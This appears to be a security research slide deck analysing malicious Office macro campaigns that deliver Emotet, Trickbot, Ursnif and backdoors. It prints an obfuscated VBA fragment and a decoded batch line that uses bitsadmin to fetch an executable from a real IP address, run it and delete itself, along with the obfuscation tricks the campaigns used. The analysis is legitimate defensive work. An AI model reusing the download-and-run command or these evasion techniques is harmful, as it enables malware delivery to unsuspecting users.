#### Stagecraft of malicious office documents - A look at recent campaigns







Deepen Desai



Nirmal Singh



Tarun Dewan

#### ./whois -v



Deepen Desai

- Head of ThreatlabZ security research arm of Zscaler
- 14 years in field of security research
- Dell SonicWALL, iPolicy Networks



#### Nirmal Singh

- Advanced Threat Research
- 10 years in field of security research
- Norman

#### Agenda

- Threat Landscape & Macro malware evolution
- Office Document footprint in enterprise traffic
- Campaign study approach
- Look at campaigns

#### Thriving underground economy



G

## Evolution of Macro malware

- Macro malware extremely prevalent in early 2000s
- Microsoft disabled macros by default in Office 2007
- Resurgence of macro malware with attacks focusing on users
- Evasive macro malware and multi-stage payloads
- Microsoft adds new feature in Office 2016 to block macros in high risk scenarios



#### Office Documents – Overall vs. Malicious

Enterprise transactions involving Office Documents – approx. 1 million/day



#### Typical infection lifecycle



Ó

## Study approach

- Detailed analysis of  $\sim$ 1,200 malicious documents during past two years which had very low AV detections
- Manual analysis as well as sandboxing results
- Campaign definition
	- Little broad
	- Looked at URLs, filenames, timeframe, vulnerability exploit used, code obfuscation, code encryption and evasion/anti-analysis techniques used to cluster payloads
	- Focus on malicious documents usage for malware delivery
- Tools used
	- oletools, sandbox for macro emulation, Ollydbg, biffview, Office 2007/2013

## Campaign #1 - AppRun

- Malicious documents using *Application.Run* VBA method for obfuscation and indirect function calling.
- Observed during Feb 2018 Mar 2018 time period.
- Drops Win32.Banker.Ursnif and Win32.Banker.Emotet
- Spam email with malicious document attachment as initial infection vector.
- Sample attachment names included Landstar Request.doc, Judgment\_Patterson Racing.doc, Judgment\_Gandhi International Shipping.doc etc.

## Campaign #1 – AppRun Variant 1

• Due to "On Error Resume Next" , there will be no error and macro code will run flawlessly.

```
Function kmupdsFP()
On Error Resume Next
Application.Run tUfoaLZLMuIsoh.
waqZfjHtnDbUWBbQzt.IhEilINnzfNNOkZBlWHAXlbrlwq.KkiJzwZktwFQR
.HNagNkwzptrsUWGMsmRKcOAEORLo
\texttt{colzSd} = MqDFQoF + \texttt{cdGqsG}("(wPdLC)W PWPjY1W F", 6, 3)
Application.Run tUfoaLZLMuIsoh.
waqZfjHtnDbUWBbQzt.IhEilINnzfNNOkZBlWHAXlbrlwq.KkiJzwZktwFQR
.HNagNkwzptrsUWGMsmRKcOAEORLo
Application.Run VenwCLiwpoiiKCzweK.
IvkCzZuXBKMvpizjYpfICOGAzwcz.GDNFMtXlanZHnjmdspzLVYHzCuup.FBwuauGzqckcvwBGAOhTXEJd
.ahwQDSziBUmcMMmfdCMOiaaFqB
NkFjVQQwu = oRria + cdGqsG("1QQ8.j8m2PLR19T9#8%Q]w4%!!%uirXBoo%j%lcfnLDZc8 5u ", 16, 12)
Application.Run VenwCLiwpoiiKCzweK.
```
## Campaign #1 – AppRun Variant 1

- PowerShell for downloading the final payload. PowerShell code is stored in an encrypted form.
- For decryption, it first reverse the encrypted string and then extract the substring based on predefined values



## Campaign #1 – AppRun Variant 2

- A variant with AutoClose event, garbage code, indirect calls using Application.Run VBA method.
- Use of mshta.exe for downloading the second stage downloader



## Campaign #2 - ProtectedMacro

• Malicious documents with password protected macro code and VBA form properties to store encrypted downloader code.

• Observed this campaign starting from Jul 2017 and is still active.

• Drops Win32.Banker.ZeusPanda, Win32.Banker.Trickbot, and Win32.Trojan.Emotet malware payloads.

• Observed three variants in this campaign.

## Campaign #2 – ProtectedMacro Variant 1&2

• In the first variant, the PowerShell code parts are stored in VBA form properties like form caption or text box



• In the second variant, the PowerShell code is encrypted and stored in VBA form TextBox. TextBox controls are hidden by setting positional values as negative.



### Campaign #2 – ProtectedMacro Variant 2

• The PowerShell code is encrypted by inserting junk characters and changing the ASCII



• PowerShell code creates a batch file in %TMP% folder with name as Xvepvm.bat and run this batch file. PowerShell code in this batch file will download the final payload.

#### Campaign #2 – ProtectedMacro Variant 3

• In third variant, BITSAdmin command line tool was used to download malware. Macro code contains useless variable and loops as anti-analysis measure



• BITSAdmin command is encrypted by inserting junk uppercase characters [A-Z].

DHCYZGKCFpKKiVRnSMPgCRS-FnEX1YG0KJIWB1JVV2UTV7RSP.I0BB.U0XL.O1U>LYVnBuJIYJY&JMDbGKi WtURsIHaRBdRVWmRiDEnLKCR/DVtRQKrHIaWnWBEsDKfVAGeXrCQPMQb TaKRGcTkPuXpBDGP/HEJdZNoPwOFnAPIYLSoRaNFFdFJ/HVZpQrVEXiJRoR rViJYtJyDN XXShNUCiXgKBhCFXPBOHXQhGGtYZNtALG

### Campaign #2 - ProtectedMacro Variant 3

• It replaces the content of current document with BITSAdmin command and saves the file as batch file in %APPDATA% folder

ping-n-10-127.0.0.1>nul&bitsadmin-/transfer-backup-/download-/priority-high-http://185.148.146.207/capture.zp-%appdata%zwiebacksmarriageaims.exe">nul&cd·"%appdata%"&start·zwiebacksmarriageaims.exe&del·"%~f0"

ActiveDocument.SaveAs2 FileName:=keepstautologyrevolutions, FileFormat:=wdFormatDOSText

• However, this malicious document will not work in Microsoft Office 2007 since it is using ActiveDocument.SaveAs2 method which is only present in Microsoft Office 2010 and above versions [1]

## Campaign #3 - LeetMX

- The campaign name LeetMX [2] is derived from the fact that the payloads involved were using leet text encoding for the filenames.
- Observed this campaign starting from Sep 2017 to Jun 2018
- Drops Win32.Backdoor.CyberRat, Win32.Backdoor.HawkEye and Win32.Backdoor.Cybergate malware family payloads



## Campaign #3 – LeetMX Variant 1

- The first variant using BITSAdmin to download the final payload
- Uses simple ASCII value to character conversion for decrypting the BITSAdmin command string
- For delaying the execution, uses junk loops

